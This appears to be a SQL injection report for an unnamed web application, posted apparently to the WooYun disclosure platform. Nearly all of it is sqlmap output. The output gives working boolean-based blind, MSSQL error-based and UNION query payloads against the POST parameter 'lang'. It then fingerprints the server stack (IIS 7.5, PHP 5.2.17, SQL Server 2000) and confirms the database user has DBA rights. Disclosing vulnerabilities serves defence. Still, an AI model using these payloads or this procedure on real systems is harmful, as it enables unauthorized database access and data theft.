 Place: POST
Parameter: lang
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: action=list&lang=zh-cn' AND 3*2*1=6 AND '000fMkm'='000fMkm' AND 924
8=9248 AND 'wqtN'='wqtN&type_id=3
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: action=list&lang=zh-cn' AND 3*2*1=6 AND '000fMkm'='000fMkm' AND 949
1=CONVERT(INT,(SELECT CHAR(113)+CHAR(99)+CHAR(115)+CHAR(107)+CHAR(113)+(SELECT (
CASE WHEN (9491=9491) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(107)+CHAR
(98)+CHAR(105)+CHAR(113))) AND 'DXYM'='DXYM&type_id=3
    Type: UNION query
    Title: Generic UNION query (NULL) - 18 columns
    Payload: action=list&lang=zh-cn' AND 3*2*1=6 AND '000fMkm'='000fMkm' UNION A
LL SELECT NULL,CHAR(113)+CHAR(99)+CHAR(115)+CHAR(107)+CHAR(113)+CHAR(81)+CHAR(83
)+CHAR(78)+CHAR(101)+CHAR(77)+CHAR(80)+CHAR(116)+CHAR(89)+CHAR(85)+CHAR(76)+CHAR
(113)+CHAR(107)+CHAR(98)+CHAR(105)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- &type_id=3
---
[14:59:47] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, PHP 5.2.17
back-end DBMS: Microsoft SQL Server 2000
[14:59:47] [INFO] testing if current user is DBA
you provided a HTTP Cookie header value. The target URL provided its own cookies
 within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in futher requests? [Y/n]
current user is DBA:    True
www.wooyun.org